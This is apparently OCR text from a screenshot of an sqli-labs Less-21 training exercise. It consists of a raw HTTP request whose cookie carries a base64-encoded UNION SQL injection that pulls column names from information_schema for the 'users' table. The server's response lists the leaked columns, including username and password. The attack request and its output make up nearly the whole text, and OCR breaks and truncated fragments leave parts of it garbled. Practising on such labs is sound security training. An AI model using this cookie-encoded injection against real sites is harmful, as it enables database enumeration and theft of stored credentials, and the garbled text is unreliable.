 GET /Less-21/index.php HTTP/1.1
Host: sqli-labs-master
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:96.0) Gecko/20100101 Firefox/96.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Origin: http://sqli-labs-master
Connection: close
Referer: http://sqli-labs-master/Less-21/index.php
Cookie:
uname=LWFkbWluJykgdW5pb24gc2VsZWN0IDEsMixncm91
cF9jb25jYXQoY29sdW1uX25hbWUpIGZyb20gaW5mb3JtYXR
pb25fc2NoZW1hLmNvbHVtbnMgd2hlcmUgdGFibGVfbmFtZT0
ndXNlcnMnIw==
Upgrade-Insecure-Requests: 1
I DUMB SERIES-2
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
25jYXQoY29sdW1uX25hbWUpIGZyb20gaW5mb3JtYXRpb25fc2NoZW1hLmNvbHVtbnMg
and expires: Mon 07 Feb 2022 - 01:33:14
Your Login name:2
Your
ONNECTIONS,id,username,password,level,user_id,first_name,last_name,user,password,avata
Delete Your Cookie!